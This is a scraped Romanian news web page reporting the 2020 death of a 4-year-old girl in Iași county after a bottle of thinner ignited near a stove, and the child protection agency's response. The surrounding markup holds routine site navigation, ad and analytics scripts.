	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Știri eMM' src='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98431b494c7bdd81f6f268e0c415bb56?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/dianaborodi/" data-wpel-link="internal">Știri eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/" data-wpel-link="internal">16 decembrie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" rel="category tag" data-wpel-link="internal">Știri Naționale</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Un copil în vârstă de 6 ani a căzut de la etajul 4 al blocului, după ce a fost lăsat singur acasă" data-src="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-750x563.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25-1140x855.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg 1200w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=O+copil%C4%83+%C3%AEn+v%C3%A2rst%C4%83+de+4+ani%2C+a+decedat+dup%C4%83+ce+a+fost+stropit%C4%83+cu+diluant+%C8%99i+a+luat+foc%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=O+copil%C4%83+%C3%AEn+v%C3%A2rst%C4%83+de+4+ani%2C+a+decedat+dup%C4%83+ce+a+fost+stropit%C4%83+cu+diluant+%C8%99i+a+luat+foc&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fo-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc%2F&title=O+copil%C4%83+%C3%AEn+v%C3%A2rst%C4%83+de+4+ani%2C+a+decedat+dup%C4%83+ce+a+fost+stropit%C4%83+cu+diluant+%C8%99i+a+luat+foc" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div><p class="sapou">O fetiță în vârstă de 4 ani, dintr-o comună din judeţul Iași a decedat, miercuri, după ce a fost stropită cu diluant, folosit pentru aprins flăcările din sobă.</p>
<div class="body">
<div class="text">
<p>Tragedia s-a petrecut de fapt marți noaptea, în comuna Popești, într-o familie care se afla în evidența primăriei din comună din cauza condițiilor precare de trai.</p>
<p>Potrivit informațiilor, cel mai mare dintre copiii familiei, o fetiță de 10 ani, a descoperit o sticlă de diluant și a început să se joace cu ea în casă, în apropierea sobei. Se pare că sticla de diluant s-a aprins după ce au sărit scântei din foc. Acesta a fost momentul în care fetița de 10 ani s-a speriat și a aruncat sticla în flăcări pe pat, unde se afla sora ei, în vârstă de 4 ani, căreia i s-au aprins pe loc hainele.</p>
<p>Părinţii au reuşit să stingă focul, iar copila a ajuns la spital cu arsuri pe 60% din suprafaţa corpului. Imediat după internare, ea a fost transferată în blocul operator, unde s-au efectuat manevrele chirurgicale de urgență.</p>
<p>Din nefericire, copila avea arsuri grave pe căile respiratorii, prezentând saturații foarte mici ale oxigenului în sânge. În aceste condiții, în ciuda eforturilor făcute de  medici, fetița în vârstă de 4 ani a decedat miercuri.</p>
<p>Direcția Generală de Asistență Socială și Protecția Copilului (DGASPC) Iași a demarat o anchetă socială și a luat decizia ca ceilalți cinci copii ai familiei să fie puşi în plasament maternal.</p>
<p>Reprezentanții DGASPC susțin că au găsit în casa familiei condiții inumane: copiii erau neîngrijiți, nu erau hrăniți și stăteau în frig. Astfel, autorităţile iau în calcul şi decăderea părinţilor din drepturi.</p>
</div>
</div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/copila-arsa/" rel="tag" data-wpel-link="internal">copilă arsă</a><a href="https://www.emaramures.ro/tag/deces/" rel="tag" data-wpel-link="internal">deces</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/operatie-de-oftalmologie-in-premiera-la-spitalul-judetean-de-urgenta-dr-constantin-opris-din-baia-mare/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Operație de oftalmologie în premieră la Spitalul Județean de Urgență ”Dr. Constantin Opriș” din Baia Mare</h3>
        </a>
    
            <a href="https://www.emaramures.ro/amenzi-in-valoare-de-peste-20-000-de-lei-pentru-nerespectarea-masurilor-privind-prevenirea-raspandirii-covid-19/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Amenzi în valoare de peste 20.000 de lei, pentru nerespectarea măsurilor privind prevenirea răspândirii COVID-19</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/amenzi-in-valoare-de-peste-20-000-de-lei-pentru-nerespectarea-masurilor-privind-prevenirea-raspandirii-covid-19/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Acţiuni de prevenire a răspândirii şi limitare a infectării cu virusul SARS COV-2, desfăşurate zilnic de poliţiştii maramureșeni" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/politisti-2-780x440-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/politisti-2-780x440-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/politisti-2-780x440-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/amenzi-in-valoare-de-peste-20-000-de-lei-pentru-nerespectarea-masurilor-privind-prevenirea-raspandirii-covid-19/" data-wpel-link="internal">
                        Amenzi în valoare de peste 20.000 de lei, pentru nerespectarea măsurilor privind prevenirea răspândirii COVID-19                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ceo-ul-pfizer-nu-s-a-vaccinat-inca-anti-covid-nu-lucrez-in-linia-intai-deci-categoria-mea-nu-este-printre-primele-care-au-prioritate-la-vaccinare-acum/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="CEO-ul Pfizer nu s-a vaccinat încă anti-COVID: „Nu lucrez în linia întâi, deci categoria mea nu este printre primele care au prioritate la vaccinare acum”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/ceo-pfizer-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/ceo-pfizer-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/ceo-pfizer-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ceo-ul-pfizer-nu-s-a-vaccinat-inca-anti-covid-nu-lucrez-in-linia-intai-deci-categoria-mea-nu-este-printre-primele-care-au-prioritate-la-vaccinare-acum/" data-wpel-link="internal">
                        CEO-ul Pfizer nu s-a vaccinat încă anti-COVID: „Nu lucrez în linia întâi, deci categoria mea nu este printre primele care au prioritate la vaccinare acum”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='427281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73fa056177" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="204"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_427281_0_69786a0b70a77  normal " data-unique="jnews_module_427281_0_69786a0b70a77">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_427281_0_69786a0b70a77 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-427281 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
